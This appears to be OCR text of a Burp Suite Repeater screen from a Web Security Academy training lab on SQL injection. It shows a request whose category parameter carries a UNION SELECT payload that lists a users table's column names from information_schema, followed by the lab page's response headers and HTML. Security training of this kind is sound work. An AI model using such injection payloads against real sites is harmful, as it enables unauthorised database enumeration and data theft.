 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3
Send Cancel Burp AI Target: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories' UNION
SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users_cqckwv'-- HTTP/2
2 Host: 0a27009b038cae6b803f85c7008400b8.web-security-academy.net
3 Cookie: session=v2okRs0tXtXIiTfMH03oC7Vl0nKDJolq
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8494
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
Search 0 highlights
Inspector
Notes
Done 8,602 bytes | 174 millis
Event log (1) All issues Memory: 221.1MB of 7.86GB Disabled